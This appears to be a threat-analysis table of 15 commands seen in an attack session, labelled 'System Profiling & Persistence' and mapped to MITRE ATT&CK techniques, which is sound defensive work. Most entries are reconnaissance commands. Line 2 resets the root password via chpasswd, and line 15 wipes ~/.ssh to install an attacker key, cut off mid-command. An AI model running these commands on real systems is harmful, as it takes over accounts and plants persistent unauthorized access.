 SCS005 – System Profiling & Persistence
No Commands Threat Categories MITRE Techniques
1 cat /proc/cpuinfo | grep name | wc –l Profiling hardware T1082
2 echo \root:AcpF15CDkgMb\ | chpasswd | bash Privilege modification T1098
3 cat /proc/cpuinfo | grep name | head –n 1 | awk ’{print $4,$5,$6,$7,$8,$9;}’ Profiling hardware T1082
4 free –m | grep Mem | awk ’{print $2 ,$3, $4, $5, $6, $7}’ Profiling hardware T1082
5 ls –lh $(which ls), Profiling file system T1518, T1083
6 which ls, Profiling Linux tools T1083
7 crontab –l, Linux tool execution T1204
8 w, Enumeration Login user T1033
9 uname –m, Profiling system T1082, T1518
10 cat /proc/cpuinfo | grep model | grep name Profiling hardware T1082
11 top, Enumerating task T1057
12 uname, Profiling system T1082, T1518
13 uname –a, Profiling system T1082, T1518
14 lscpu | grep Model, Profiling hardware T1082
15 cd ~&& rm –rf .ssh && mkdir .ssh && echo \ssh–rsa SSH account config T1098